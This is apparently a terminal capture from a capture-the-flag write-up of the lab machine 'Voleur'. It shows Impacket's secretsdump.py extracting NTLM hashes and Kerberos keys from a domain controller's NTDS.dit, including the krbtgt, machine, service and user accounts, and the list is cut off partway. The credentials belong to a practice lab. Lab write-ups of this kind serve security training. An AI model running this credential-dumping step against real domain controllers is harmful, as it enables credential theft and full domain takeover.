 ┌──(kali㉿kali)-[~/Machines/voleur]
└─$ secretsdump.py -system SYSTEM -ntds ntds.dit LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0xbbdd1a32433b87bcc9b875321b883d2d
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 898238e1ccd2ac0016a18c53f4569f40
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:d5db085d469e3181935d311b72634d77:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5aeef2c641148f9173d663be744e323c:::
voleur.htb\ryan.naylor:1103:aad3b435b51404eeaad3b435b51404ee:3988a78c5a072b0a84065a809976ef16:::
voleur.htb\marie.bryant:1104:aad3b435b51404eeaad3b435b51404ee:53978ec648d3670b1b83dd0b5052d5f8:::
voleur.htb\lacey.miller:1105:aad3b435b51404eeaad3b435b51404ee:2ecfe5b9b7e1aa2df942dc108f749dd3:::
voleur.htb\svc_ldap:1106:aad3b435b51404eeaad3b435b51404ee:0493398c124f7af8c1184f9dd80c1307:::
voleur.htb\svc_backup:1107:aad3b435b51404eeaad3b435b51404ee:f44fe33f650443235b2798c72027c573:::
voleur.htb\svc_iis:1108:aad3b435b51404eeaad3b435b51404ee:246566da92d43a35bdea2b0c18c89410:::
voleur.htb\jeremy.combs:1109:aad3b435b51404eeaad3b435b51404ee:7b4c3ae2cbd5d74b7055b7f64c0b3b4c:::
voleur.htb\svc_winrm:1601:aad3b435b51404eeaad3b435b51404ee:5d7e37717757433b4780079ee9b1d421:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:
Administrator:aes128-cts-hmac-sha1-96:38af4c8667c90d19b286c7af861b10cc
Administrator:des-cbc-md5:459d836b9edcd6b0
DC$:aes256-cts-hmac-sha1-96:65d713fde9ec5e1b1fd9144ebddb43221123c44e00c9dacd8bfc2cc7b00908b7
DC$:aes128-cts-hmac-sha1-96:fa76ee3b2757db16b99ffa087f451782
DC$:des-cbc-md5:64e05b6d1abff1c8
krbtgt:aes256-cts-hmac-sha1-96:2500eceb45dd5d23a2e98487ae528beb0b6f3712f243eeb0134e7d0b5b25b145
krbtgt:aes128-cts-hmac-sha1-96:04e5e22b0af794abb2402c97d535c211
krbtgt:des-cbc-md5:34ae31d073f86d20
voleur.htb\ryan.naylor:aes256-cts-hmac-sha1-96:0923b1bd1e31a3e62bb3a55c74743ae76d27b296220b6899073cc457191fdc74
voleur.htb\ryan.naylor:aes128-cts-hmac-sha1-96:6417577cdfc92003ade09833a87aa2d1
voleur.htb\ryan.naylor:des-cbc-md5:4376f7917a197a5b
voleur.htb\marie.bryant:aes256-cts-hmac-sha1-96:d8cb903cf9da9edd3f7b98cfcdb3d36fc3b5ad8f6f85ba816cc05e8b8795b15d
voleur.htb\marie.bryant:aes128-cts-hmac-sha1-96:a65a1d9383e664e82f74835d5953410f
voleur.htb\marie.bryant:des-cbc-md5:cdf1492604d3a220
voleur.htb\lacey.miller:aes256-cts-hmac-sha1-96:1b71b8173a25092bcd772f41d3a87aec938b319d6168c60fd433be52ee1ad9e9
voleur.htb\lacey.miller:aes128-cts-hmac-sha1-96:aa4ac73ae6f67d1ab538addadef53066